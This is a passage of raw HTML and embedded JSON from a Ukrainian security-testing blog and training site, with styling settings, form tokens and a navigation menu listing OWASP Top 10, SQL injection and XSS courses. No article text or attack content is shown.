ви погоджуєтеся з нашим використанням файлів cookie.&quot;],&quot;cookieBannerDeclineText&quot;:[0,&quot;відхилити&quot;],&quot;blogReadingTimeText&quot;:[0],&quot;metaTitle&quot;:[0,&quot;Блог та тренінги з тестування безпеки від Логин Свята&quot;],&quot;meta&quot;:[0,{&quot;version&quot;:[0,197],&quot;template&quot;:[0,&quot;jesper&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;faviconPath&quot;:[0,&quot;monosnap-logo-3.png-2023-08-01-12-14-12-YX410QpNDZHjKeq0.png&quot;],&quot;ogImagePath&quot;:[0,&quot;logo-mxBxvJEzB1S6D07q.png&quot;],&quot;defaultLocale&quot;:[0,&quot;uk&quot;],&quot;faviconOrigin&quot;:[0,&quot;assets&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;googleAnalytics&quot;:[0,&quot;G-C2WF0GNRKJ&quot;],&quot;ecommerceStoreId&quot;:[0,&quot;store_01KE77CJHQFYTW2RR822S2V3ZJ&quot;],&quot;isCookieBarEnabled&quot;:[0,true],&quot;isPrivateModeActive&quot;:[0,false],&quot;demoEcommerceStoreId&quot;:[0,&quot;demo_01G0E9P2R0CFTNBWEEFCEV8EG5&quot;],&quot;shouldAddWWWPrefixToDomain&quot;:[0,false]}],&quot;forms&quot;:[0,{&quot;Запис 18&quot;:[0,{&quot;token&quot;:[0,&quot;YKbljG65rGI6ZxLNW2DgYgB5bDLdQRyK&quot;]}],&quot;Запис 19&quot;:[0,{&quot;token&quot;:[0,&quot;YX4xneyQb5H5aby1E7aBme0p2p3YkRXy&quot;]}],&quot;Запис 20&quot;:[0,{&quot;token&quot;:[0,&quot;A1a5xqw4wyIlo7Np8nr0AMvLEg5dxXLe&quot;]}],&quot;Запис 21&quot;:[0,{&quot;token&quot;:[0,&quot;A3Q7j6w0p0ioOL7qPW7kmpMReq3ArwXB&quot;]}],&quot;Запис 22&quot;:[0,{&quot;token&quot;:[0,&quot;m7VbvQwrwgf2wj2YODnVm6oxn1eAPgpy&quot;]}],&quot;Запис 23&quot;:[0,{&quot;token&quot;:[0,&quot;YX4xneyQPKTy1w57DpMNYZPJ15pARGbV&quot;]}],&quot;Запис 24&quot;:[0,{&quot;token&quot;:[0,&quot;mnlJ8gv19wfp10kbGkb3mP733JPY0nEq&quot;]}],&quot;Запис 25&quot;:[0,{&quot;token&quot;:[0,&quot;YbNJL7vo9xSq6Q7zZNxKmxBoLeWdBVr8&quot;]}],&quot;Запис 26&quot;:[0,{&quot;token&quot;:[0,&quot;YanJxEyryjfyBrDZR104YbXgnx4APMVE&quot;]}],&quot;Запис 27&quot;:[0,{&quot;token&quot;:[0,&quot;Yyv0xg3zoJheqozgE9WwmvQape1Yn038&quot;]}],&quot;Запис 28&quot;:[0,{&quot;token&quot;:[0,&quot;YBgbZ9r34VCgkOLzP4JoAVLM2BJYwWBO&quot;]}],&quot;Запис 29&quot;:[0,{&quot;token&quot;:[0,&quot;AVLa8ZpwpLTkB39zzqRWYXb3xB7ArjJp&quot;]}],&quot;Запис 30&quot;:[0,{&quot;token&quot;:[0,&quot;YD0weQ61pWTQDoB3EOvMnYD4gBKYJawe&quot;]}],&quot;Запис 31&quot;:[0,{&quot;token&quot;:[0,&quot;Awv9agM7r7UqVE7bW2DgYg7nLP3YQRyK&quot;]}],&quot;Запис 32&quot;:[0,{&quot;token&quot;:[0,&quot;mp8JDgvanRTaLp8GlRoMAzzEWR1AjZXe&quot;]}],&quot;Запис 33&quot;:[0,{&quot;token&quot;:[0,&quot;A1a5xqw4Jat9QaaRjzoLdWe6DDvm2Gwy&quot;]}],&quot;Запис 34&quot;:[0,{&quot;token&quot;:[0,&quot;YrD4OnjbJbTLzQnD4O21YBEoZXRdkj7Q&quot;]}],&quot;Запис 35&quot;:[0,{&quot;token&quot;:[0,&quot;YZ9EDyJQx9tpNqkV8nr0AMbaDq4dxXLe&quot;]}],&quot;Subscribe form 1&quot;:[0,{&quot;token&quot;:[0,&quot;A0xvLyE91bURM2y6n8qzA8NlaLQY4ZMJ&quot;]}]}],&quot;styles&quot;:[0,{&quot;h1&quot;:[0,{&quot;font-size&quot;:[0,&quot;110px&quot;],&quot;font-style&quot;:[0,&quot;normal&quot;],&quot;font-family&quot;:[0,&quot;var(--font-primary)&quot;],&quot;font-weight&quot;:[0,400],&quot;line-height&quot;:[0,&quot;1&quot;],&quot;m-font-size&quot;:[0,&quot;60px&quot;],&quot;letter-spacing&quot;:[0,&quot;em&quot;],&quot;text-transform&quot;:[0,&quot;uppercase&quot;],&quot;text-decoration&quot;:[0,&quot;none&quot;]}],&quot;h2&quot;:[0,{&quot;font-size&quot;:[0,&quot;56px&quot;],&quot;font-style&quot;:[0,&quot;normal&quot;],&quot;font-family&quot;:[0,&quot;var(--font-primary)&quot;],&quot;font-weight&quot;:[0,400],&quot;line-height&quot;:[0,&quot;1&quot;],&quot;m-font-size&quot;:[0,&quot;35px&quot;],&quot;letter-spacing&quot;:[0,0],&quot;text-transform&quot;:[0,&quot;uppercase&quot;],&quot;text-decoration&quot;:[0,&quot;none&quot;]}],&quot;h3&quot;:[0,{&quot;font-size&quot;:[0,&quot;48px&quot;],&quot;font-style&quot;:[0,&quot;normal&quot;],&quot;font-family&quot;:[0,&quot;var(--font-primary)&quot;],&quot;font-weight&quot;:[0,400],&quot;line-height&quot;:[0,&quot;1&quot;],&quot;m-font-size&quot;:[0,&quot;32px&quot;],&quot;letter-spacing&quot;:[0,0],&quot;text-transform&quot;:[0,&quot;uppercase&quot;],&quot;text-decoration&quot;:[0,&quot;none&quot;]}],&quot;h4&quot;:[0,{&quot;font-size&quot;:[0,&quot;40px&quot;],&quot;font-style&quot;:[0,&quot;normal&quot;],&quot;font-family&quot;:[0,&quot;var(--font-primary)&quot;],&quot;font-weight&quot;:[0,400],&quot;line-height&quot;:[0,&quot;1&quot;],&quot;m-font-size&quot;:[0,&quot;24px&quot;],&quot;letter-spacing&quot;:[0,0],&quot;text-transform&quot;:[0,&quot;uppercase&quot;],&quot;text-decoration&quot;:[0,&quot;none&quot;]}],&quot;h5&quot;:[0,{&quot;font-size&quot;:[0,&quot;32px&quot;],&quot;font-style&quot;:[0,&quot;normal&quot;],&quot;font-family&quot;:[0,&quot;var(--font-primary)&quot;],&quot;font-weight&quot;:[0,400],&quot;line-height&quot;:[0,&quot;1.3em&quot;],&quot;m-font-size&quot;:[0,&quot;24px&quot;],&quot;letter-spacing&quot;:[0,0],&quot;text-transform&quot;:[0,&quot;none&quot;],&quot;text-decoration&quot;:[0,&quot;none&quot;]}],&quot;h6&quot;:[0,{&quot;font-size&quot;:[0,&quot;24px&quot;],&quot;font-style&quot;:[0,&quot;normal&quot;],&quot;font-family&quot;:[0,&quot;var(--font-primary)&quot;],&quot;font-weight&quot;:[0,400],&quot;line-height&quot;:[0,&quot;1&quot;],&quot;m-font-size&quot;:[0,&quot;20px&quot;],&quot;letter-spacing&quot;:[0,0],&quot;text-transform&quot;:[0,&quot;uppercase&quot;],&quot;text-decoration&quot;:[0,&quot;none&quot;]}],&quot;body&quot;:[0,{&quot;font-size&quot;:[0,&quot;16px&quot;],&quot;font-style&quot;:[0,&quot;normal&quot;],&quot;font-family&quot;:[0,&quot;var(--font-secondary)&quot;],&quot;font-weight&quot;:[0,400],&quot;line-height&quot;:[0,&quot;1.45&quot;],&quot;m-font-size&quot;:[0,&quot;16px&quot;],&quot;letter-spacing&quot;:[0,&quot;normal&quot;],&quot;text-transform&quot;:[0,&quot;none&quot;],&quot;text-decoration&quot;:[0,&quot;none&quot;]}],&quot;font&quot;:[0,{&quot;primary&quot;:[0,&quot;&#39;Fugaz One&#39;, display&quot;],&quot;secondary&quot;:[0,&quot;&#39;Montserrat&#39;, sans-serif&quot;]}],&quot;nav-link&quot;:[0,{&quot;color&quot;:[0,&quot;rgb(255, 255, 255)&quot;],&quot;font-size&quot;:[0,&quot;14px&quot;],&quot;font-style&quot;:[0,&quot;normal&quot;],&quot;font-family&quot;:[0,&quot;var(--font-secondary)&quot;],&quot;font-weight&quot;:[0,500],&quot;line-height&quot;:[0,&quot;1.8&quot;],&quot;m-font-size&quot;:[0,&quot;16px&quot;],&quot;letter-spacing&quot;:[0,&quot;0.2em&quot;],&quot;text-transform&quot;:[0,&quot;uppercase&quot;],&quot;text-decoration&quot;:[0,&quot;none&quot;]}],&quot;body-large&quot;:[0,{&quot;font-size&quot;:[0,&quot;18px&quot;],&quot;font-style&quot;:[0,&quot;normal&quot;],&quot;font-family&quot;:[0,&quot;var(--font-secondary)&quot;],&quot;font-weight&quot;:[0,400],&quot;line-height&quot;:[0,&quot;1.8&quot;],&quot;m-font-size&quot;:[0,&quot;18px&quot;],&quot;letter-spacing&quot;:[0,&quot;normal&quot;],&quot;text-transform&quot;:[0,&quot;none&quot;],&quot;text-decoration&quot;:[0,&quot;none&quot;]}],&quot;body-small&quot;:[0,{&quot;font-size&quot;:[0,&quot;14px&quot;],&quot;font-style&quot;:[0,&quot;normal&quot;],&quot;font-family&quot;:[0,&quot;var(--font-secondary)&quot;],&quot;font-weight&quot;:[0,400],&quot;line-height&quot;:[0,&quot;1.8&quot;],&quot;m-font-size&quot;:[0,&quot;14px&quot;],&quot;letter-spacing&quot;:[0,&quot;normal&quot;],&quot;text-transform&quot;:[0,&quot;none&quot;],&quot;text-decoration&quot;:[0,&quot;none&quot;]}],&quot;grid-button-primary&quot;:[0,{&quot;font-size&quot;:[0,&quot;14px&quot;],&quot;padding-x&quot;:[0,&quot;40px&quot;],&quot;padding-y&quot;:[0,&quot;13px&quot;],&quot;font-style&quot;:[0,&quot;normal&quot;],&quot;border-null&quot;:[0,&quot;none&quot;],&quot;font-family&quot;:[0,&quot;var(--font-secondary)&quot;],&quot;font-weight&quot;:[0,500],&quot;line-height&quot;:[0,&quot;normal&quot;],&quot;m-font-size&quot;:[0,&quot;12px&quot;],&quot;m-padding-x&quot;:[0,&quot;36px&quot;],&quot;m-padding-y&quot;:[0,&quot;14px&quot;],&quot;box-shadow-x&quot;:[0,&quot;0px&quot;],&quot;box-shadow-y&quot;:[0,&quot;0px&quot;],&quot;border-radius&quot;:[0,0],&quot;letter-spacing&quot;:[0,&quot;0.2em&quot;],&quot;text-transform&quot;:[0,&quot;uppercase&quot;],&quot;box-shadow-blur&quot;:[0,&quot;0px&quot;],&quot;box-shadow-null&quot;:[0,&quot;none&quot;],&quot;text-decoration&quot;:[0,&quot;none&quot;],&quot;box-shadow-color&quot;:[0,&quot;rgba(0, 0, 0, 0)&quot;],&quot;border-null-hover&quot;:[0,&quot;&quot;],&quot;box-shadow-spread&quot;:[0,&quot;0px&quot;],&quot;box-shadow-x-hover&quot;:[0,&quot;0px&quot;],&quot;box-shadow-y-hover&quot;:[0,&quot;0px&quot;],&quot;transition-duration&quot;:[0,&quot;0.2s&quot;],&quot;background-color-null&quot;:[0,&quot;&quot;],&quot;box-shadow-blur-hover&quot;:[0,&quot;0px&quot;],&quot;box-shadow-null-hover&quot;:[0,&quot;&quot;],&quot;box-shadow-color-hover&quot;:[0,&quot;0px&quot;],&quot;box-shadow-spread-hover&quot;:[0,&quot;0px&quot;],&quot;transition-timing-function&quot;:[0,&quot;ease&quot;],&quot;background-color-null-hover&quot;:[0,&quot;&quot;]}],&quot;grid-button-secondary&quot;:[0,{&quot;font-size&quot;:[0,&quot;14px&quot;],&quot;padding-x&quot;:[0,&quot;40px&quot;],&quot;padding-y&quot;:[0,&quot;13px&quot;],&quot;font-style&quot;:[0,&quot;normal&quot;],&quot;border-null&quot;:[0,&quot;&quot;],&quot;font-family&quot;:[0,&quot;var(--font-secondary)&quot;],&quot;font-weight&quot;:[0,500],&quot;line-height&quot;:[0,&quot;normal&quot;],&quot;m-font-size&quot;:[0,&quot;12px&quot;],&quot;m-padding-x&quot;:[0,&quot;36px&quot;],&quot;m-padding-y&quot;:[0,&quot;14px&quot;],&quot;box-shadow-x&quot;:[0,&quot;0px&quot;],&quot;box-shadow-y&quot;:[0,&quot;0px&quot;],&quot;border-radius&quot;:[0,0],&quot;letter-spacing&quot;:[0,&quot;0.2em&quot;],&quot;text-transform&quot;:[0,&quot;uppercase&quot;],&quot;box-shadow-blur&quot;:[0,&quot;0px&quot;],&quot;box-shadow-null&quot;:[0,&quot;&quot;],&quot;text-decoration&quot;:[0,&quot;none&quot;],&quot;box-shadow-color&quot;:[0,&quot;rgba(0, 0, 0, 0)&quot;],&quot;border-null-hover&quot;:[0,&quot;&quot;],&quot;box-shadow-spread&quot;:[0,&quot;0px&quot;],&quot;box-shadow-x-hover&quot;:[0,&quot;0px&quot;],&quot;box-shadow-y-hover&quot;:[0,&quot;0px&quot;],&quot;transition-duration&quot;:[0,&quot;0.2s&quot;],&quot;background-color-null&quot;:[0,&quot;&quot;],&quot;box-shadow-blur-hover&quot;:[0,&quot;0px&quot;],&quot;box-shadow-null-hover&quot;:[0,&quot;&quot;],&quot;box-shadow-color-hover&quot;:[0,&quot;0px&quot;],&quot;box-shadow-spread-hover&quot;:[0,&quot;0px&quot;],&quot;transition-timing-function&quot;:[0,&quot;ease&quot;],&quot;background-color-null-hover&quot;:[0,&quot;&quot;]}]}],&quot;domain&quot;:[0,&quot;svyat.tech&quot;],&quot;siteId&quot;:[0,&quot;A85qrj051WU3Pble&quot;],&quot;ecommerceShoppingCart&quot;:[0],&quot;blogCategories&quot;:[0,{&quot;zNd8rx&quot;:[0,{&quot;name&quot;:[0,&quot;OWASP TOP 10 WEB&quot;]}],&quot;zTaU4n&quot;:[0,{&quot;name&quot;:[0,&quot;Tools for find vulnerability&quot;]}],&quot;zVa39m&quot;:[0,{&quot;name&quot;:[0,&quot;OWASP TOP 10 Mobile&quot;]}],&quot;zgy9fh&quot;:[0,{&quot;name&quot;:[0,&quot;OWASP Testing Guide&quot;]}],&quot;zwzqjl&quot;:[0,{&quot;name&quot;:[0,&quot;OWASP TOP 10 API&quot;]}]}],&quot;languageSwitcherLanguages&quot;:[1,[[0,{&quot;isHidden&quot;:[0],&quot;flagPath&quot;:[0,&quot;ua.svg&quot;],&quot;country&quot;:[0,&quot;ua&quot;],&quot;name&quot;:[0,&quot;Українська&quot;],&quot;href&quot;:[0,&quot;/&quot;],&quot;locale&quot;:[0,&quot;uk&quot;],&quot;orderPosition&quot;:[0]}]]],&quot;currentPageId&quot;:[0,&quot;zGKxmN&quot;],&quot;productId&quot;:[0],&quot;languageKeys&quot;:[1,[[0,&quot;uk&quot;],[0,&quot;system&quot;]]],&quot;isDynamicProductPageEnabled&quot;:[0,false],&quot;buildDate&quot;:[0,&quot;1768287752111&quot;]}],&quot;productData&quot;:[0]}" ssr client="load" opts="{&quot;name&quot;:&quot;PageComponent&quot;,&quot;value&quot;:true}" await-children><!--[--><main style="--h1-font-size:110px;--h1-font-style:normal;--h1-font-family:var(--font-primary);--h1-font-weight:400;--h1-line-height:1;--h1-m-font-size:60px;--h1-letter-spacing:em;--h1-text-transform:uppercase;--h1-text-decoration:none;--h2-font-size:56px;--h2-font-style:normal;--h2-font-family:var(--font-primary);--h2-font-weight:400;--h2-line-height:1;--h2-m-font-size:35px;--h2-letter-spacing:0;--h2-text-transform:uppercase;--h2-text-decoration:none;--h3-font-size:48px;--h3-font-style:normal;--h3-font-family:var(--font-primary);--h3-font-weight:400;--h3-line-height:1;--h3-m-font-size:32px;--h3-letter-spacing:0;--h3-text-transform:uppercase;--h3-text-decoration:none;--h4-font-size:40px;--h4-font-style:normal;--h4-font-family:var(--font-primary);--h4-font-weight:400;--h4-line-height:1;--h4-m-font-size:24px;--h4-letter-spacing:0;--h4-text-transform:uppercase;--h4-text-decoration:none;--h5-font-size:32px;--h5-font-style:normal;--h5-font-family:var(--font-primary);--h5-font-weight:400;--h5-line-height:1.3em;--h5-m-font-size:24px;--h5-letter-spacing:0;--h5-text-transform:none;--h5-text-decoration:none;--h6-font-size:24px;--h6-font-style:normal;--h6-font-family:var(--font-primary);--h6-font-weight:400;--h6-line-height:1;--h6-m-font-size:20px;--h6-letter-spacing:0;--h6-text-transform:uppercase;--h6-text-decoration:none;--body-font-size:16px;--body-font-style:normal;--body-font-family:var(--font-secondary);--body-font-weight:400;--body-line-height:1.45;--body-m-font-size:16px;--body-letter-spacing:normal;--body-text-transform:none;--body-text-decoration:none;--font-primary:&#39;Fugaz One&#39;, display;--font-secondary:&#39;Montserrat&#39;, sans-serif;--nav-link-color:rgb(255, 255, 255);--nav-link-font-size:14px;--nav-link-font-style:normal;--nav-link-font-family:var(--font-secondary);--nav-link-font-weight:500;--nav-link-line-height:1.8;--nav-link-m-font-size:16px;--nav-link-letter-spacing:0.2em;--nav-link-text-transform:uppercase;--nav-link-text-decoration:none;--body-large-font-size:18px;--body-large-font-style:normal;--body-large-font-family:var(--font-secondary);--body-large-font-weight:400;--body-large-line-height:1.8;--body-large-m-font-size:18px;--body-large-letter-spacing:normal;--body-large-text-transform:none;--body-large-text-decoration:none;--body-small-font-size:14px;--body-small-font-style:normal;--body-small-font-family:var(--font-secondary);--body-small-font-weight:400;--body-small-line-height:1.8;--body-small-m-font-size:14px;--body-small-letter-spacing:normal;--body-small-text-transform:none;--body-small-text-decoration:none;--grid-button-primary-font-size:14px;--grid-button-primary-padding-x:40px;--grid-button-primary-padding-y:13px;--grid-button-primary-font-style:normal;--grid-button-primary-border-null:none;--grid-button-primary-font-family:var(--font-secondary);--grid-button-primary-font-weight:500;--grid-button-primary-line-height:normal;--grid-button-primary-m-font-size:12px;--grid-button-primary-m-padding-x:36px;--grid-button-primary-m-padding-y:14px;--grid-button-primary-box-shadow-x:0px;--grid-button-primary-box-shadow-y:0px;--grid-button-primary-border-radius:0px;--grid-button-primary-letter-spacing:0.2em;--grid-button-primary-text-transform:uppercase;--grid-button-primary-box-shadow-blur:0px;--grid-button-primary-box-shadow-null:none;--grid-button-primary-text-decoration:none;--grid-button-primary-box-shadow-color:rgba(0, 0, 0, 0);--grid-button-primary-border-null-hover:;--grid-button-primary-box-shadow-spread:0px;--grid-button-primary-box-shadow-x-hover:0px;--grid-button-primary-box-shadow-y-hover:0px;--grid-button-primary-transition-duration:0.2s;--grid-button-primary-background-color-null:;--grid-button-primary-box-shadow-blur-hover:0px;--grid-button-primary-box-shadow-null-hover:;--grid-button-primary-box-shadow-color-hover:0px;--grid-button-primary-box-shadow-spread-hover:0px;--grid-button-primary-transition-timing-function:ease;--grid-button-primary-background-color-null-hover:;--grid-button-secondary-font-size:14px;--grid-button-secondary-padding-x:40px;--grid-button-secondary-padding-y:13px;--grid-button-secondary-font-style:normal;--grid-button-secondary-border-null:;--grid-button-secondary-font-family:var(--font-secondary);--grid-button-secondary-font-weight:500;--grid-button-secondary-line-height:normal;--grid-button-secondary-m-font-size:12px;--grid-button-secondary-m-padding-x:36px;--grid-button-secondary-m-padding-y:14px;--grid-button-secondary-box-shadow-x:0px;--grid-button-secondary-box-shadow-y:0px;--grid-button-secondary-border-radius:0px;--grid-button-secondary-letter-spacing:0.2em;--grid-button-secondary-text-transform:uppercase;--grid-button-secondary-box-shadow-blur:0px;--grid-button-secondary-box-shadow-null:;--grid-button-secondary-text-decoration:none;--grid-button-secondary-box-shadow-color:rgba(0, 0, 0, 0);--grid-button-secondary-border-null-hover:;--grid-button-secondary-box-shadow-spread:0px;--grid-button-secondary-box-shadow-x-hover:0px;--grid-button-secondary-box-shadow-y-hover:0px;--grid-button-secondary-transition-duration:0.2s;--grid-button-secondary-background-color-null:;--grid-button-secondary-box-shadow-blur-hover:0px;--grid-button-secondary-box-shadow-null-hover:;--grid-button-secondary-box-shadow-color-hover:0px;--grid-button-secondary-box-shadow-spread-hover:0px;--grid-button-secondary-transition-timing-function:ease;--grid-button-secondary-background-color-null-hover:;--e2abae00:154px;" class="page"><div class="sticky-trigger"></div><!----><div class="top-blocks--sticky top-blocks"><!----><header class="block-header" style="--nav-link-font-weight:400;--nav-link-text-color:rgb(255, 255, 255);--nav-link-text-color-hover:rgb(255, 198, 50);--header-height-mobile:154px;--width:1240px;--padding-top:17px;--padding:17px 16px 17px 16px;--padding-right:16px;--padding-bottom:17px;--padding-left:16px;--m-padding-top:24px;--m-padding:24px 16px 24px 16px;--m-padding-right:16px;--m-padding-bottom:24px;--m-padding-left:16px;--logo-width:162px;--cartIconSize:24px;--link-spacing:51px;--m-logo-width:104px;--m-link-spacing:22px;--element-spacing:53px;--m-element-spacing:58px;--contrastBackgroundColor:rgb(28, 32, 53);--background-color:rgb(7, 8, 13);" backgroundcolorcontrast="rgb(28, 32, 53)" height="198" is-in-preview-mode="false" is-preview-mobile-view="false" data-v-ae62674f><div class="background" style="--background-color:transparent;" data-v-ae62674f></div><!--[--><div class="block-header-layout-desktop block-header-layout-desktop--desktop-1" style="--7708d8d2:min-content auto ;--a54fb50e:0px;" data-v-a07a4ffe><!--[--><a class="block-header-logo block-header__logo" href="/" data-v-ae62674f style="--0c1b1e60:162px;--5d79b3cd:164px;--21476ca4:24px;--43ce6f65:24;--dff81636:400;--653c9bff:104px;--2887ea0e:106px;--669f3aa2:24px;" data-v-4ae1c879><img class="block-header-logo__image" src="https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=375,fit=crop,q=95/A85qrj051WU3Pble/logo-2-Yyvkrjrx9wCze0j6.png" alt="Блог та тренінги з тестування безпеки від Логин Свята logo" data-v-4ae1c879></a><!--]--><!--[--><nav class="block-header__nav" data-v-ae62674f><ul class="block-header__nav-links" data-v-ae62674f><!--[--><li class="block-header-item" data-v-ae62674f data-v-7a1586db><label class="block-header-item__label" data-v-7a1586db><!----><div class="item-content-wrapper block-header-item__item" aria-haspopup="false" data-v-7a1586db data-v-63e4f6b6><a class="item-content" href="/" data-v-63e4f6b6>Про мене</a><!----></div><!----></label></li><li class="block-header-item" data-v-ae62674f data-v-7a1586db><label class="block-header-item__label" data-v-7a1586db><input type="checkbox" class="block-header-item__mobile-dropdown-trigger" data-v-7a1586db><div class="item-content-wrapper block-header-item__item" aria-haspopup="true" data-v-7a1586db data-v-63e4f6b6><a class="item-content" href="/security-testing-courses" data-v-63e4f6b6>Training</a><div class="item-content__icon-container-wrapper" data-v-63e4f6b6><span class="item-content__icon-container" data-v-63e4f6b6><svg class="item-content__icon" width="10" height="7" viewBox="0 0 10 7" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-63e4f6b6><path d="M5 6.5L0.669873 0.5L9.33013 0.500001L5 6.5Z" fill="currentColor" data-v-63e4f6b6></path></svg></span></div></div><div class="block-header-item__dropdown-area" data-v-7a1586db><ul class="block-header-item__dropdown" data-v-7a1586db><!--[--><li class="block-header-item" data-v-7a1586db data-v-7a1586db><label class="block-header-item__label" data-v-7a1586db><!----><div class="item-content-wrapper block-header-item__item" aria-haspopup="false" data-v-7a1586db data-v-63e4f6b6><a class="item-content" href="/kiberbezpeka-api-owasp-top-10" data-v-63e4f6b6>API OWASP TOP 10 Training</a><!----></div><!----></label></li><li class="block-header-item" data-v-7a1586db data-v-7a1586db><label class="block-header-item__label" data-v-7a1586db><!----><div class="item-content-wrapper block-header-item__item" aria-haspopup="false" data-v-7a1586db data-v-63e4f6b6><a class="item-content" href="/kiberbezpeka-owasp-top-10" data-v-63e4f6b6>OWASP TOP 10 Training</a><!----></div><!----></label></li><li class="block-header-item" data-v-7a1586db data-v-7a1586db><label class="block-header-item__label" data-v-7a1586db><!----><div class="item-content-wrapper block-header-item__item" aria-haspopup="false" data-v-7a1586db data-v-63e4f6b6><a class="item-content" href="/metriki-proyektu-ta-procesiv" data-v-63e4f6b6>Metrics for process &amp; project</a><!----></div><!----></label></li><!--]--></ul></div></label></li><li class="block-header-item" data-v-ae62674f data-v-7a1586db><label class="block-header-item__label" data-v-7a1586db><input type="checkbox" class="block-header-item__mobile-dropdown-trigger" data-v-7a1586db><div class="item-content-wrapper block-header-item__item" aria-haspopup="true" data-v-7a1586db data-v-63e4f6b6><a class="item-content" href="/testuvannya-bezpeki-dodatkiv-video-kurs" data-v-63e4f6b6>Video course</a><div class="item-content__icon-container-wrapper" data-v-63e4f6b6><span class="item-content__icon-container" data-v-63e4f6b6><svg class="item-content__icon" width="10" height="7" viewBox="0 0 10 7" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-63e4f6b6><path d="M5 6.5L0.669873 0.5L9.33013 0.500001L5 6.5Z" fill="currentColor" data-v-63e4f6b6></path></svg></span></div></div><div class="block-header-item__dropdown-area" data-v-7a1586db><ul class="block-header-item__dropdown" data-v-7a1586db><!--[--><li class="block-header-item" data-v-7a1586db data-v-7a1586db><label class="block-header-item__label" data-v-7a1586db><!----><div class="item-content-wrapper block-header-item__item" aria-haspopup="false" data-v-7a1586db data-v-63e4f6b6><a class="item-content" href="/cyber-security-owasp-top-10" data-v-63e4f6b6>Video course OWASP TOP 10</a><!----></div><!----></label></li><li class="block-header-item" data-v-7a1586db data-v-7a1586db><label class="block-header-item__label" data-v-7a1586db><!----><div class="item-content-wrapper block-header-item__item" aria-haspopup="false" data-v-7a1586db data-v-63e4f6b6><a class="item-content" href="/owasp-api-kiberbezpeka" data-v-63e4f6b6>Video API OWASP TOP 10 Training</a><!----></div><!----></label></li><li class="block-header-item" data-v-7a1586db data-v-7a1586db><label class="block-header-item__label" data-v-7a1586db><!----><div class="item-content-wrapper block-header-item__item" aria-haspopup="false" data-v-7a1586db data-v-63e4f6b6><a class="item-content" href="/video-business-logic-vulnerabilities" data-v-63e4f6b6>Video Business logic vulnerabilities</a><!----></div><!----></label></li><li class="block-header-item" data-v-7a1586db data-v-7a1586db><label class="block-header-item__label" data-v-7a1586db><!----><div class="item-content-wrapper block-header-item__item" aria-haspopup="false" data-v-7a1586db data-v-63e4f6b6><a class="item-content" href="/video-module-broken-access-control" data-v-63e4f6b6>Video Module Broken Access Control</a><!----></div><!----></label></li><li class="block-header-item" data-v-7a1586db data-v-7a1586db><label class="block-header-item__label" data-v-7a1586db><!----><div class="item-content-wrapper block-header-item__item" aria-haspopup="false" data-v-7a1586db data-v-63e4f6b6><a class="item-content" href="/video-kurs-sql-injection" data-v-63e4f6b6>Video Module SQL Injection</a><!----></div><!----></label></li><li class="block-header-item" data-v-7a1586db data-v-7a1586db><label class="block-header-item__label" data-v-7a1586db><!----><div class="item-content-wrapper block-header-item__item" aria-haspopup="false" data-v-7a1586db data-v-63e4f6b6><a class="item-content" href="/video-module-identification-and-authentication-failure" data-v-63e4f6b6>Video Module Identification and authentication failure</a><!----></div><!----></label></li><li class="block-header-item" data-v-7a1586db data-v-7a1586db><label class="block-header-item__label" data-v-7a1586db><!----><div class="item-content-wrapper block-header-item__item" aria-haspopup="false" data-v-7a1586db data-v-63e4f6b6><a class="item-content" href="/video-kurs-xss" data-v-63e4f6b6>Video Module XSS</a><!----></div><!----></label></li><!--]--></ul></div></label></li><li class="block-header-item" data-v-ae62674f data-v-7a1586db><label class="block-header-item__label" data-v-7a1586db><!----><div class="item-content-wrapper block-header-item__item" aria-haspopup="false" data-v-7a1586db data-v-63e4f6b6><a class="item-content" href="/blog-kiberbezpeka" data-v-63e4f6b6>Блог</a><!----></div><!----></label></li><li class="block-header-item" data-v-ae62674f data-v-7a1586db><label class="block-header-item__label" data-v-7a1586db><!----><div class="item-content-wrapper block-header-item__item" aria-haspopup="false" data-v-7a1586db data-v-63e4f6b6><a class="item-content" href="/podcast-kiberbezpeka" data-v-63e4f6b6>Подкаст</a><!----></div><!----></label></li><!--]--></ul></nav><!--]--><!--[--><!--]--><!--[--><!--]--><!--[--><!--]--><!--[--><!--]--></div><div class="block-header-layout-mobile block-header-layout-mobile--mobile-1" style="--7708d8d2:min-content auto ;--a54fb50e:0px;" data-v-a07a4ffe><!--[--><a class="block-header-logo block-header__logo" href="/" data-v-ae62674f style="--0c1b1e60:162px;--5d79b3cd:164px;--21476ca4:24px;--43ce6f65:24;--dff81636:400;--653c9bff:104px;--2887ea0e:106px;--669f3aa2:24px;" data-v-4ae1c879><img class="block-header-logo__image" src="https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=375,fit=crop,q=95/A85qrj051WU3Pble/logo-2-Yyvkrjrx9wCze0j6.png" alt="Блог та тренінги з тестування безпеки від Логин Свята logo" data-v-4ae1c879></a><!--]--><!--[--><!--]--><!--[--><button type="button" class="burger block-header__hamburger-menu" title="Menu" data-v-ae62674f style="--165ebbac:var(--nav-link-text-color);" data-v-ccf9b649><span class="burger__bun" data-v-ccf9b649></span><span class="burger__meat" data-v-ccf9b649></span><span class="burger__bun" data-v-ccf9b649></span></button><!--]--><div class="block-header-layout-mobile__dropdown--link-align-right block-header-layout-mobile__dropdown" data-v-a07a4ffe><!--[--><nav class="block-header__nav" data-v-ae62674f><ul class="block-header__nav-links" data-v-ae62674f><!--[--><li class="block-header-item" data-v-ae62674f data-v-7a1586db><label class="block-header-item__label" data-v-7a1586db><!----><div class="item-content-wrapper block-header-item__item" aria-haspopup="false" data-v-7a1586db data-v-63e4f6b6><a class="item-content" href="/" data-v-63e4f6b6>Про мене</a><!----></div><!----></label></li><li class="block-header-item" data-v-ae62674f data-v-7a1586db><label class="block-header-item__label" data-v-7a1586db><input type="checkbox" class="block-header-item__mobile-dropdown-trigger" data-v-7a1586db><div class="item-content-wrapper block-header-item__item" aria-haspopup="true" data-v-7a1586db data-v-63e4f6b6><a class="item-content" href="/security-testing-courses" data-v-63e4f6b6>Training</a><div class="item-content__icon-container-wrapper" data-v-63e4f6b6><span class="item-content__icon-container" data-v-63e4f6b6><svg class="item-content__icon" width="10" height="7" viewBox="0 0 10 7" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-63e4f6b6><path d="M5 6.5L0.669873 0.5L9.33013 0.500001L5 6.5Z" fill="currentColor" data-v-63e4f6b6></path></svg></span></div></div><div 